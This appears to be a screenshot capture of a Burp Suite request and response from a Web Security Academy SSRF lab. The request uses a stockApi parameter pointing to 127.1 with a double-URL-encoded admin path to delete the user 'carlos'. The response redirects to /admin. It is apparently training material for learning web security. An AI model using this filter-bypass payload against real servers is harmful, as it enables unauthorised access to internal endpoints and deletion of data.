 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac891f701ff9e36dc0d6430300630037.web-security-academy.net
3 Cookie: session=xVuYIcjTkuSqOQpAZLvi7MkdxiUZA6oj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net
11 Content-Length: 90
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?us
ername=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=rte2FAnrzol0m4aKlqEQaOCAQpBtcryZ; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7